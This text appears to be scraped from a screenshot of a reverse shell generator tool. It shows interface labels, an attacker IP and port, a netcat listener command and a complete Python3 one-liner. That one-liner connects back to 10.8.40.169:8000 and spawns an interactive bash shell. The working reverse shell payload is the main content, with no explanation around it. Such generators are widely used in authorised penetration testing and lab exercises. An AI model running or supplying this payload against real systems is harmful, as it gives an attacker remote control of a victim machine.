 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.8.40.169 Port 8000 +1
Listener Advanced
🚀 nc -lvnp 8000
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Python #2
Python3 #1
Python3 #2
Python3 Windows
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("10.8.40.169",8000));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'